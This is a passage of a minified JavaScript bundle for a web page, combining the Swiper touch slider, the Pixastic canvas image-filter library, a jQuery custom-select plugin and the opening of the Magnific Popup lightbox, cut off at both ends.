h.slides[0]},h.currentSlide=function(){return h.slides[h.activeIndex]};var k=[];for(var I in h.plugins)if(t[I]){var E=h.plugins[I](h,t[I]);E&&k.push(E)}h.callPlugins=function(e,t){t||(t={});for(var i=0;i<k.length;i++)e in k[i]&&k[i][e](t)},h.ie10&&!t.onlyExternal&&h.wrapper.classList.add(v?"swiper-wp8-horizontal":"swiper-wp8-vertical"),t.loop&&!function(){if(y=h.slides.length,0!=h.slides.length){for(var e="",i="",n=0;n<t.slidesPerSlide;n++)e+=h.slides[n].outerHTML;for(var n=y-t.slidesPerSlide;y>n;n++)i+=h.slides[n].outerHTML;g.innerHTML=i+g.innerHTML+e,h._calcSlides(),h.callPlugins("onCreateLoop")}}();var P=!1;h.reInit=function(){h.init(!0)},h.init=function(e){var i=window.getComputedStyle(h.container,null).getPropertyValue("width"),n=window.getComputedStyle(h.container,null).getPropertyValue("height"),o=parseInt(i,10),s=parseInt(n,10);if((isNaN(o)||i.indexOf("%")>0)&&(o=h.container.offsetWidth-parseInt(window.getComputedStyle(h.container,null).getPropertyValue("padding-left"),10)-parseInt(window.getComputedStyle(h.container,null).getPropertyValue("padding-right"),10)),(isNaN(s)||n.indexOf("%")>0)&&(s=h.container.offsetHeight-parseInt(window.getComputedStyle(h.container,null).getPropertyValue("padding-top"),10)-parseInt(window.getComputedStyle(h.container,null).getPropertyValue("padding-bottom"),10)),e||h.width!=o||h.height!=s){(e||P)&&(h._calcSlides(),t.pagination&&h.updatePagination()),h.width=o,h.height=s;var a,r,l,c,d=v?1:t.slidesPerSlide,u=v?t.slidesPerSlide:1;if(y=h.slides.length,t.scrollContainer){if(v||(g.style.width="",g.style.height="",h.slides[0].style.width="",h.slides[0].style.height=""),t.fluidContainerWidth&&v){a=0,r=0;for(var p=0;p<h.slides[0].children.length;p++)a+=h.slides[0].children[p].offsetWidth,h.slides[0].children[p].offsetHeight>r&&(r=h.slides[0].children[p].offsetHeight)}else a=h.slides[0].offsetWidth,r=h.slides[0].offsetHeight;_=v?h.width:h.height,w=v?a:r,l=a,c=r}else m?(a=h.slides[0].offsetWidth,r=h.slides[0].offsetHeight):(a=h.width/u,r=h.height/d),_=v?h.width:h.height,w=v?a:r,l=v?y*a:h.width,c=v?h.height:y*r,m&&(t.slidesPerSlide=Math.round(_/w));S=v?l:c;for(var p=0;p<h.slides.length;p++){var f=h.slides[p];m||(f.style.width=a+"px",f.style.height=r+"px"),t.onSlideInitialize&&t.onSlideInitialize(h,f)}g.style.width=l+"px",g.style.height=c+"px",t.initialSlide>0&&t.initialSlide<y&&!P&&(h.realIndex=h.activeIndex=t.initialSlide,t.loop&&(h.activeIndex=h.realIndex-t.slidesPerSlide),h.activeSlide=h.activeIndex,v?(h.positions.current=-t.initialSlide*a,h.setTransform(h.positions.current,0,0)):(h.positions.current=-t.initialSlide*r,h.setTransform(0,h.positions.current,0))),h.callPlugins(P?"onInit":"onFirstInit"),P=!0}},h.init(),h.updatePagination=function(){if(!(h.slides.length<2)){var e=i(t.pagination+" ."+t.paginationActiveClass);if(e){for(var n=0;n<e.length;n++)e.item(n).className=t.paginationClass;for(var o=i(t.pagination+" ."+t.paginationClass).length,s=t.loop?h.realIndex-t.slidesPerSlide:h.realIndex,a=s+(t.slidesPerSlide-1),n=s;a>=n;n++){var r=n;r>=o&&(r-=o),0>r&&(r=o+r),y>r&&(i(t.pagination+" ."+t.paginationClass).item(r).className=t.paginationClass+" "+t.paginationActiveClass),n==s&&(i(t.pagination+" ."+t.paginationClass).item(r).className+=" swiper-activeslide-switch")}}}},h.createPagination=function(){if(t.pagination&&t.createPagination){for(var e="",n=h.slides.length,o=t.loop?n-2*t.slidesPerSlide:n,s=0;o>s;s++)e+='<span class="'+t.paginationClass+'"></span>';i(t.pagination)[0].innerHTML=e,h.updatePagination(),h.callPlugins("onCreatePagination")}},h.createPagination(),h.resizeEvent="auto"===t.resizeEvent?"onorientationchange"in window?"orientationchange":"resize":t.resizeEvent,h.resizeFix=function(){if(h.callPlugins("beforeResizeFix"),h.init(),t.scrollContainer){var e=h.getTranslate(v?"x":"y");if(e<-n()){var i=v?-n():0,o=v?0:-n();h.setTransition(0),h.setTransform(i,o,0)}}else h.swipeTo(h.activeIndex,0,!1);h.callPlugins("afterResizeFix")},t.disableAutoResize||window.addEventListener(h.resizeEvent,h.resizeFix,!1);var $;if(h.startAutoPlay=function(){t.autoPlay&&!t.loop?$=setInterval(function(){var e=h.realIndex+1;e==y&&(e=0),e==y-t.slidesPerSlide+1&&(e=0),h.swipeTo(e)},t.autoPlay):t.autoPlay&&t.loop&&($=setInterval(function(){h.fixLoop(),h.swipeNext(!0)},t.autoPlay)),h.callPlugins("onAutoPlayStart")},h.stopAutoPlay=function(){$&&clearInterval($),h.callPlugins("onAutoPlayStop")},t.autoPlay&&h.startAutoPlay(),h.ie10?(h.support.touch&&(g.addEventListener("touchstart",r,!1),g.addEventListener("touchmove",l,!1),g.addEventListener("touchend",c,!1)),t.simulateTouch&&(g.addEventListener("mousedown",r,!1),document.addEventListener("mousemove",l,!1),document.addEventListener("mouseup",c,!1))):(h.support.touch&&(g.addEventListener("touchstart",r,!1),g.addEventListener("touchmove",l,!1),g.addEventListener("touchend",c,!1)),t.simulateTouch&&(g.addEventListener("mousedown",r,!1),document.addEventListener("mousemove",l,!1),document.addEventListener("mouseup",c,!1))),h.destroy=function(e){e=e===!1?e:e||!0,e&&window.removeEventListener(h.resizeEvent,h.resizeFix,!1),h.ie10?(g.removeEventListener(h.touchEvents.touchStart,r,!1),document.removeEventListener(h.touchEvents.touchMove,l,!1),document.removeEventListener(h.touchEvents.touchEnd,c,!1)):(h.support.touch&&(g.removeEventListener("touchstart",r,!1),g.removeEventListener("touchmove",l,!1),g.removeEventListener("touchend",c,!1)),g.removeEventListener("mousedown",r,!1),document.removeEventListener("mousemove",l,!1),document.removeEventListener("mouseup",c,!1)),t.keyboardControl&&document.removeEventListener("keydown",s,!1),t.mousewheelControl&&h._wheelEvent&&h.container.removeEventListener(h._wheelEvent,a,!1),t.autoPlay&&h.stopAutoPlay(),h.callPlugins("onDestroy")},h.allowLinks=!0,t.preventLinks)for(var A=h.container.querySelectorAll("a"),x=0;x<A.length;x++)A[x].addEventListener("click",o,!1);if(t.keyboardControl&&document.addEventListener("keydown",s,!1),h._wheelEvent=!1,t.mousewheelControl){void 0!==document.onmousewheel&&(h._wheelEvent="mousewheel");try{WheelEvent("wheel"),h._wheelEvent="wheel"}catch(L){}h._wheelEvent||(h._wheelEvent="DOMMouseScroll"),h._wheelEvent&&h.container.addEventListener(h._wheelEvent,a,!1)}t.grabCursor&&(h.container.style.cursor="move",h.container.style.cursor="grab",h.container.style.cursor="-moz-grab",h.container.style.cursor="-webkit-grab");var z,H=!1;h.swipeNext=function(e){!e&&t.loop&&h.fixLoop(),!e&&t.autoPlay&&h.stopAutoPlay(),h.callPlugins("onSwipeNext");var i=h.getTranslate(v?"x":"y"),o=w*t.slidesPerGroup,s=Math.floor(Math.abs(i)/Math.floor(o))*o+o,a=Math.abs(i);return s==S||a>=n()&&!t.loop?void 0:(s>n()&&!t.loop&&(s=n()),t.loop&&s>=n()+_&&(s=n()+_),v?h.setTransform(-s,0,0):h.setTransform(0,-s,0),h.setTransition(t.speed),h.updateActiveSlide(-s),d(),!0)},h.swipePrev=function(e){!e&&t.loop&&h.fixLoop(),!e&&t.autoPlay&&h.stopAutoPlay(),h.callPlugins("onSwipePrev");var i=Math.ceil(h.getTranslate(v?"x":"y")),n=w*t.slidesPerGroup,o=(Math.ceil(-i/n)-1)*n;return 0>o&&(o=0),v?h.setTransform(-o,0,0):h.setTransform(0,-o,0),h.setTransition(t.speed),h.updateActiveSlide(-o),d(),!0},h.swipeReset=function(){h.callPlugins("onSwipeReset");var e=h.getTranslate(v?"x":"y"),i=w*t.slidesPerGroup,o=0>e?Math.round(e/i)*i:0,s=-n();return t.scrollContainer&&(o=0>e?e:0,s=_-w),s>=o&&(o=s),t.scrollContainer&&_>w&&(o=0),"horizontal"==t.mode?h.setTransform(o,0,0):h.setTransform(0,o,0),h.setTransition(t.speed),h.updateActiveSlide(o),t.onSlideReset&&t.onSlideReset(h),!0};var O=!0;h.swipeTo=function(e,i,n){if(e=parseInt(e,10),h.callPlugins("onSwipeTo",{index:e,speed:i}),!(e>y-1||0>e&&!t.loop)){n=n===!1?!1:n||!0;var i=0===i?i:i||t.speed;t.loop&&(e+=t.slidesPerSlide),e>y-t.slidesPerSlide&&(e=y-t.slidesPerSlide);var o=-e*w;return O&&t.loop&&t.initialSlide>0&&t.initialSlide<y&&(o-=t.initialSlide*w,O=!1),v?h.setTransform(o,0,0):h.setTransform(0,o,0),h.setTransition(i),h.updateActiveSlide(o),n&&d(),!0}},h._queueStartCallbacks=!1,h._queueEndCallbacks=!1,h.updateActiveSlide=function(e){h.previousIndex=h.previousSlide=h.realIndex,h.realIndex=Math.round(-e/w),t.loop?(h.activeIndex=h.realIndex-t.slidesPerSlide,h.activeIndex>=y-2*t.slidesPerSlide&&(h.activeIndex=y-2*t.slidesPerSlide-h.activeIndex),h.activeIndex<0&&(h.activeIndex=y-2*t.slidesPerSlide+h.activeIndex)):h.activeIndex=h.realIndex,h.realIndex==y&&(h.realIndex=y-1),h.realIndex<0&&(h.realIndex=0),h.activeSlide=h.activeIndex,t.pagination&&h.updatePagination()},h.fixLoop=function(){if(h.realIndex<t.slidesPerSlide){var e=y-3*t.slidesPerSlide+h.realIndex;h.swipeTo(e,0,!1)}if(h.realIndex>y-2*t.slidesPerSlide){var e=-y+h.realIndex+t.slidesPerSlide;h.swipeTo(e,0,!1)}},t.loop&&h.swipeTo(0,0,!1)}};Swiper.prototype={plugins:{},transitionEnd:function(e,t){function i(){if(e(n),n._queueEndCallbacks=!1,!t)for(var a=0;a<s.length;a++)o.removeEventListener(s[a],i,!1)}var n=this,o=n.wrapper,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"];if(e)for(var a=0;a<s.length;a++)o.addEventListener(s[a],i,!1)},isSupportTouch:function(){return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch},isSupportTransitions:function(){var e=document.createElement("div").style;return"transition"in e||"WebkitTransition"in e||"MozTransition"in e||"msTransition"in e||"MsTransition"in e||"OTransition"in e},isSupport3D:function(){var e=document.createElement("div");e.id="test3d";var t=!1;if("webkitPerspective"in e.style&&(t=!0),"MozPerspective"in e.style&&(t=!0),"OPerspective"in e.style&&(t=!0),"MsPerspective"in e.style&&(t=!0),"perspective"in e.style&&(t=!0),t&&"webkitPerspective"in e.style){var i=document.createElement("style");i.textContent="@media (-webkit-transform-3d), (transform-3d), (-moz-transform-3d), (-o-transform-3d), (-ms-transform-3d) {#test3d{height:5px}}",document.getElementsByTagName("head")[0].appendChild(i),document.body.appendChild(e),t=5===e.offsetHeight,i.parentNode.removeChild(i),e.parentNode.removeChild(e)}return t},getTranslate:function(e){var t,i,n=this.wrapper;if(window.WebKitCSSMatrix){var o=new WebKitCSSMatrix(window.getComputedStyle(n,null).webkitTransform);t=o.toString().split(",")}else{var o=window.getComputedStyle(n,null).MozTransform||window.getComputedStyle(n,null).OTransform||window.getComputedStyle(n,null).MsTransform||window.getComputedStyle(n,null).msTransform||window.getComputedStyle(n,null).transform||window.getComputedStyle(n,null).getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,");t=o.toString().split(",")}return this.params.useCSS3Transforms?("x"==e&&(i=16==t.length?parseFloat(t[12]):window.WebKitCSSMatrix?o.m41:parseFloat(t[4])),"y"==e&&(i=16==t.length?parseFloat(t[13]):window.WebKitCSSMatrix?o.m42:parseFloat(t[5]))):("x"==e&&(i=parseFloat(n.style.left,10)||0),"y"==e&&(i=parseFloat(n.style.top,10)||0)),i},setTransform:function(e,t,i){var n=this.wrapper.style;e=e||0,t=t||0,i=i||0,this.params.useCSS3Transforms?this.support.threeD?n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform="translate3d("+e+"px, "+t+"px, "+i+"px)":(n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform="translate("+e+"px, "+t+"px)",this.ie8&&(n.left=e+"px",n.top=t+"px")):(n.left=e+"px",n.top=t+"px"),this.callPlugins("onSetTransform",{x:e,y:t,z:i})},setTransition:function(e){var t=this.wrapper.style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e/1e3+"s",this.callPlugins("onSetTransition",{duration:e})},ie8:function(){var e=-1;if("Microsoft Internet Explorer"==navigator.appName){var t=navigator.userAgent,i=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");null!=i.exec(t)&&(e=parseFloat(RegExp.$1))}return-1!=e&&9>e}(),ie10:window.navigator.msPointerEnabled},(window.jQuery||window.Zepto)&&!function(e){e.fn.swiper=function(t){var i=new Swiper(e(this)[0],t);return e(this).data("swiper",i),i}}(window.jQuery||window.Zepto);var Pixastic=function(){function e(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent&&e.attachEvent("on"+t,i)}function t(t){var i=!1,n=function(){i||(i=!0,t())};document.write('<script defer src="//:" id="__onload_ie_pixastic__"></script>');var o=document.getElementById("__onload_ie_pixastic__");o.onreadystatechange=function(){"complete"==o.readyState&&(o.parentNode.removeChild(o),n())},document.addEventListener&&document.addEventListener("DOMContentLoaded",n,!1),e(window,"load",n)}function n(){for(var e=o("pixastic",null,"img"),t=o("pixastic",null,"canvas"),i=e.concat(t),n=0;n<i.length;n++)!function(){for(var e=i[n],t=[],o=e.className.split(" "),s=0;s<o.length;s++){var a=o[s];if("pixastic-"==a.substring(0,9)){var r=a.substring(9);""!=r&&t.push(r)}}if(t.length)if("img"==e.tagName.toLowerCase()){var l=new Image;if(l.src=e.src,l.complete)for(var c=0;c<t.length;c++){var d=Pixastic.applyAction(e,e,t[c],null);d&&(e=d)}else l.onload=function(){for(var i=0;i<t.length;i++){var n=Pixastic.applyAction(e,e,t[i],null);n&&(e=n)}}}else setTimeout(function(){for(var i=0;i<t.length;i++){var n=Pixastic.applyAction(e,e,t[i],null);n&&(e=n)}},1)}()}function o(e,t,n){var o=new Array;null==t&&(t=document),null==n&&(n="*");var s=t.getElementsByTagName(n),a=s.length,r=new RegExp("(^|\\s)"+e+"(\\s|$)");for(i=0,j=0;a>i;i++)r.test(s[i].className)&&(o[j]=s[i],j++);return o}function s(e,t){if(Pixastic.debug)try{switch(t){case"warn":console.warn("Pixastic:",e);break;case"error":console.error("Pixastic:",e);break;default:console.log("Pixastic:",e)}}catch(i){}}"undefined"!=typeof pixastic_parseonload&&pixastic_parseonload&&t(n);var a=function(){var e=document.createElement("canvas"),t=!1;try{t=!("function"!=typeof e.getContext||!e.getContext("2d"))}catch(i){}return function(){return t}}(),r=function(){var e,t=document.createElement("canvas"),i=!1;try{"function"==typeof t.getContext&&(e=t.getContext("2d"))&&(i="function"==typeof e.getImageData)}catch(n){}return function(){return i}}(),l=function(){var e=!1,t=document.createElement("canvas");if(a()&&r()){t.width=t.height=1;var i=t.getContext("2d");i.fillStyle="rgb(255,0,0)",i.fillRect(0,0,1,1);var n=document.createElement("canvas");n.width=n.height=1;var o=n.getContext("2d");o.fillStyle="rgb(0,0,255)",o.fillRect(0,0,1,1),i.globalAlpha=.5,i.drawImage(n,0,0);var s=i.getImageData(0,0,1,1).data;e=255!=s[2]}return function(){return e}}();return{parseOnLoad:!1,debug:!1,applyAction:function(e,t,i,n){n=n||{};var o="canvas"==e.tagName.toLowerCase();if(o&&Pixastic.Client.isIE())return Pixastic.debug&&s("Tried to process a canvas element but browser is IE."),!1;var a,r,l=!1;Pixastic.Client.hasCanvas()&&(l=!!n.resultCanvas,a=n.resultCanvas||document.createElement("canvas"),r=a.getContext("2d"));var c=e.offsetWidth,d=e.offsetHeight;if(o&&(c=e.width,d=e.height),0==c||0==d){if(null!=e.parentNode)return void(Pixastic.debug&&s("Image has 0 width and/or height."));var u=e.style.position,h=e.style.left;e.style.position="absolute",e.style.left="-9999px",document.body.appendChild(e),c=e.offsetWidth,d=e.offsetHeight,document.body.removeChild(e),e.style.position=u,e.style.left=h}if(i.indexOf("(")>-1){var p=i;i=p.substr(0,p.indexOf("("));var f=p.match(/\((.*?)\)/);if(f[1]){f=f[1].split(";");for(var m=0;m<f.length;m++)if(thisArg=f[m].split("="),2==thisArg.length)if("rect"==thisArg[0]){var g=thisArg[1].split(",");n[thisArg[0]]={left:parseInt(g[0],10)||0,top:parseInt(g[1],10)||0,width:parseInt(g[2],10)||0,height:parseInt(g[3],10)||0}}else n[thisArg[0]]=thisArg[1]}}n.rect?(n.rect.left=Math.round(n.rect.left),n.rect.top=Math.round(n.rect.top),n.rect.width=Math.round(n.rect.width),n.rect.height=Math.round(n.rect.height)):n.rect={left:0,top:0,width:c,height:d};var v=!1;if(Pixastic.Actions[i]&&"function"==typeof Pixastic.Actions[i].process&&(v=!0),!v)return Pixastic.debug&&s('Invalid action "'+i+'". Maybe file not included?'),!1;if(!Pixastic.Actions[i].checkSupport())return Pixastic.debug&&s('Action "'+i+'" not supported by this browser.'),!1;Pixastic.Client.hasCanvas()?(a!==e&&(a.width=c,a.height=d),l||(a.style.width=c+"px",a.style.height=d+"px"),r.drawImage(t,0,0,c,d),e.__pixastic_org_image?(a.__pixastic_org_image=e.__pixastic_org_image,a.__pixastic_org_width=e.__pixastic_org_width,a.__pixastic_org_height=e.__pixastic_org_height):(a.__pixastic_org_image=e,a.__pixastic_org_width=c,a.__pixastic_org_height=d)):Pixastic.Client.isIE()&&"undefined"==typeof e.__pixastic_org_style&&(e.__pixastic_org_style=e.style.cssText);var w={image:e,canvas:a,width:c,height:d,useData:!0,options:n},y=Pixastic.Actions[i].process(w);return y?Pixastic.Client.hasCanvas()?(w.useData&&Pixastic.Client.hasCanvasImageData()&&(a.getContext("2d").putImageData(w.canvasData,n.rect.left,n.rect.top),a.getContext("2d").fillRect(0,0,0,0)),n.leaveDOM||(a.title=e.title,a.imgsrc=e.imgsrc,o||(a.alt=e.alt),o||(a.imgsrc=e.src),a.className=e.className,a.style.cssText=e.style.cssText,a.name=e.name,a.tabIndex=e.tabIndex,a.id=e.id,e.parentNode&&e.parentNode.replaceChild&&e.parentNode.replaceChild(a,e)),n.resultCanvas=a,a):e:!1},prepareData:function(e,t){var i=e.canvas.getContext("2d"),n=e.options.rect,o=i.getImageData(n.left,n.top,n.width,n.height),s=o.data;return t||(e.canvasData=o),s},process:function(e,t,i,n){if("img"==e.tagName.toLowerCase()){var o=new Image;if(o.src=e.src,o.complete){var s=Pixastic.applyAction(e,o,t,i);return n&&n(s),s
}o.onload=function(){var s=Pixastic.applyAction(e,o,t,i);n&&n(s)}}if("canvas"==e.tagName.toLowerCase()){var s=Pixastic.applyAction(e,e,t,i);return n&&n(s),s}},revert:function(e){if(Pixastic.Client.hasCanvas()){if("canvas"==e.tagName.toLowerCase()&&e.__pixastic_org_image)return e.width=e.__pixastic_org_width,e.height=e.__pixastic_org_height,e.getContext("2d").drawImage(e.__pixastic_org_image,0,0),e.parentNode&&e.parentNode.replaceChild&&e.parentNode.replaceChild(e.__pixastic_org_image,e),e}else Pixastic.Client.isIE()&&"undefined"!=typeof e.__pixastic_org_style&&(e.style.cssText=e.__pixastic_org_style)},Client:{hasCanvas:a,hasCanvasImageData:r,hasGlobalAlpha:l,isIE:function(){return!!document.all&&!!window.attachEvent&&!window.opera}},Actions:{}}}();Pixastic.Actions.blurfast={process:function(e){var t=parseFloat(e.options.amount)||0,i=!(!e.options.clear||"false"==e.options.clear);if(t=Math.max(0,Math.min(5,t)),Pixastic.Client.hasCanvas()){var n=e.options.rect,o=e.canvas.getContext("2d");o.save(),o.beginPath(),o.rect(n.left,n.top,n.width,n.height),o.clip();var s=2,a=Math.round(e.width/s),r=Math.round(e.height/s),l=document.createElement("canvas");l.width=a,l.height=r;for(var i=!1,c=Math.round(20*t),d=l.getContext("2d"),u=0;c>u;u++){var h=Math.max(1,Math.round(a-u)),p=Math.max(1,Math.round(r-u));d.clearRect(0,0,a,r),d.drawImage(e.canvas,0,0,e.width,e.height,0,0,h,p),i&&o.clearRect(n.left,n.top,n.width,n.height),o.drawImage(l,0,0,h,p,0,0,e.width,e.height)}return o.restore(),e.useData=!1,!0}if(Pixastic.Client.isIE()){var f=10*t;return e.image.style.filter+=" progid:DXImageTransform.Microsoft.Blur(pixelradius="+f+")",e.image.style.marginLeft=(parseInt(e.image.style.marginLeft,10)||0)-Math.round(f)+"px",e.image.style.marginTop=(parseInt(e.image.style.marginTop,10)||0)-Math.round(f)+"px",!0}},checkSupport:function(){return Pixastic.Client.hasCanvas()||Pixastic.Client.isIE()}},jQuery(document).ready(function(e){e.fn.extend({customSelect:function(t){if("undefined"==typeof document.body.style.maxHeight)return this;var i={customClass:"customSelect",mapClass:!0,mapStyle:!0},t=e.extend(i,t),n=t.customClass,o=function(t,i){var n=t.find(":selected"),o=i.children(":first"),a=n.html()||"&nbsp;";o.html(a),n.attr("disabled")?i.addClass(s("DisabledOption")):i.removeClass(s("DisabledOption")),setTimeout(function(){i.removeClass(s("Open")),e(document).off("mouseup."+s("Open"))},60)},s=function(e){return n+e};return this.each(function(){var i=e(this),a=e("<span />").addClass(s("Inner")),r=e("<span />");i.after(r.append(a)),r.addClass(n),t.mapClass&&r.addClass(i.attr("class")),t.mapStyle&&r.attr("style",i.attr("style")),i.addClass("hasCustomSelect").on("update",function(){o(i,r);var e=parseInt(i.outerWidth(),10)-(parseInt(r.outerWidth(),10)-parseInt(r.width(),10));r.css({display:"inline-block"});var t=r.outerHeight();i.attr("disabled")?r.addClass(s("Disabled")):r.removeClass(s("Disabled")),a.css({width:e,display:"inline-block"}),i.css({"-webkit-appearance":"menulist-button",width:r.outerWidth(),position:"absolute",opacity:0,height:t,fontSize:r.css("font-size")})}).on("change",function(){r.addClass(s("Changed")),o(i,r)}).on("keyup",function(e){r.hasClass(s("Open"))?(13==e.which||27==e.which)&&o(i,r):(i.blur(),i.focus())}).on("mousedown",function(){r.removeClass(s("Changed"))}).on("mouseup",function(t){r.hasClass(s("Open"))||(e("."+s("Open")).not(r).length>0&&"undefined"!=typeof InstallTrigger?i.focus():(r.addClass(s("Open")),t.stopPropagation(),e(document).one("mouseup."+s("Open"),function(t){t.target!=i.get(0)&&e.inArray(t.target,i.find("*").get())<0?i.blur():o(i,r)})))}).focus(function(){r.removeClass(s("Changed")).addClass(s("Focus"))}).blur(function(){r.removeClass(s("Focus")+" "+s("Open"))}).hover(function(){r.addClass(s("Hover"))},function(){r.removeClass(s("Hover"))}).trigger("update")})}})}),function(e){var t,i,n,o,s,a,r,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",h="MarkupParse",p="Open",f="Change",m="mfp",g="."+m,v="mfp-ready",w="mfp-removing",y="mfp-prevent-close",S=function(){},C=!!window.jQuery,b=e(window),_=function(e,i){t.ev.on(m+e+g,i)},x=function(t,i,n,o){var s=document.createElement("div");return s.className="mfp-"+t,n&&(s.innerHTML=n),o?i&&i.appendChild(s):(s=e(s),i&&s.appendTo(i)),s},M=function(i,n){t.ev.triggerHandler(m+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},T=function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},k=function(i){return i===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=i),t.currTemplate.closeBtn},I=function(){e.magnificPopup.instance||(t=new S,t.init(),e.magnificPopup.instance=t)},E=function(i){if(!e(i).hasClass(y)){var n=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(n&&o)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(o&&e.contains(document,i))return!0;return!1}},P=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};S.prototype={constructor:S,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf("MSIE 7."),t.isIE8=-1!==i.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=P(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document.body),o=e(document),t.popupsCache={}},open:function(i){var n;if(i.isObj===!1){t.items=i.items.toArray(),t.index=0;var s,r=i.items;for(n=0;n<r.length;n++)if(s=r[n],s.parsed&&(s=s.el[0]),s===i.el[0]){t.index=n;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(t.isOpen)return void t.updateItemHTML();t.types=[],a="",t.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):o,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=x("bg").on("click"+g,function(){t.close()}),t.wrap=x("wrap").attr("tabindex",-1).on("click"+g,function(e){E(e.target)&&t.close()}),t.container=x("container",t.wrap)),t.contentContainer=x("content"),t.st.preloader&&(t.preloader=x("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(n=0;n<l.length;n++){var c=l[n];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}M("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(_(h,function(e,t,i,n){i.close_replaceWith=k(n.type)}),a+=" mfp-close-btn-in"):t.wrap.append(k())),t.st.alignTop&&(a+=" mfp-align-top"),t.wrap.css(t.fixedContentPos?{overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}:{top:b.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+g,function(e){27===e.keyCode&&t.close()}),b.on("resize"+g,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=b.height(),u={};t.fixedContentPos,t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var f=t.st.mainClass;return t.isIE7&&(f+=" mfp-ie7"),f&&t._addClassToMFP(f),t.updateItemHTML(),M("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),T()):t.bgOverlay.addClass(v),o.on("focusin"+g,function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(T(),!1)})},16),t.isOpen=!0,t.updateSize(d),M(p),i},close:function(){t.isOpen&&(M(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(w),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){M(l);var i=w+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var n={paddingRight:""};t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)}o.off("keyup"+g+" focusin"+g),t.ev.off(g),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,M(d)},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||b.height();t.fixedContentPos||t.wrap.css("height",t.wH),M("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(M("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var o=t.st[n]?t.st[n].markup:!1;M("FirstMarkupParse",o),t.currTemplate[n]=o?e(o):!0}s&&s!==i.type&&t.container.removeClass("mfp-"+s+"-holder");var a=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(a,n),i.preloaded=!0,M(f,i),s=i.type,t.container.prepend(t.contentContainer),M("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[i]===!0?t.content.find(".mfp-close").length||t.content.append(k()):t.content=e:t.content="",M(u),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n=t.items[i],o=n.type;if(n=n.tagName?{el:e(n)}:{data:n,src:n.src},n.el){for(var 